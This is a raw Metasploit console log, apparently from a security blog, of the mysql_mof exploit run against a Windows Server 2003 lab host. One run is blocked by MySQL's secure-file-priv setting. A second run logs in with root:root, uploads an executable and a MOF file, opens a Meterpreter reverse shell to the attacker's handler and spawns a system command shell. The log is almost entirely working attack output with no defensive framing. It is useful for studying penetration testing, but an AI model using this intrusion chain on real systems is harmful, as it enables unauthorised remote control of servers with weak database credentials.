 msf exploit(mysql_mof) > run
[*] Started reverse TCP handler on 192.168.157.131:4444
[*] 192.168.157.130:3306 - Attempting to login as 'root:root'
[*] 192.168.157.130:3306 - Uploading to 'C:/windows/system32/AhqhD.exe'
[-] 192.168.157.130:3306 - MySQL Error: RbMysql::OptionPreventsStatement The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
[*] 192.168.157.130:3306 - Uploading to 'C:/windows/system32/wbem/mof/Cwego.mof'
[-] 192.168.157.130:3306 - MySQL Error: RbMysql::OptionPreventsStatement The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
[!] 192.168.157.130:3306 - This exploit may require manual cleanup of 'AhqhD.exe' on the target
[!] 192.168.157.130:3306 - This exploit may require manual cleanup of 'wbem\mof\good\Cwego.mof' on the target
[*] Exploit completed, but no session was created.
msf exploit(mysql_mof) > run
[*] Started reverse TCP handler on 192.168.157.131:4444
[*] 192.168.157.130:3306 - Attempting to login as 'root:root'
[*] 192.168.157.130:3306 - Uploading to 'C:/windows/system32/iWwiY.exe'
[*] 192.168.157.130:3306 - Uploading to 'C:/windows/system32/wbem/mof/rfzIq.mof'
[*] Sending stage (179267 bytes) to 192.168.157.130
[*] Meterpreter session 1 opened (192.168.157.131:4444 -> 192.168.157.130:1153) at 2017-10-22 23:19:20 -0400
[!] 192.168.157.130:3306 - This exploit may require manual cleanup of 'iWwiY.exe' on the target
[!] 192.168.157.130:3306 - This exploit may require manual cleanup of 'wbem\mof\good\rfzIq.mof' on the target
meterpreter >
[+] 192.168.157.130:3306 - Deleted wbem\mof\good\rfzIq.mof
meterpreter > shell
Process 2676 created.
Channel 2 created.
Microsoft Windows [ 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter :
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.157.130
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.157.2
安全脉搏
SECPULSE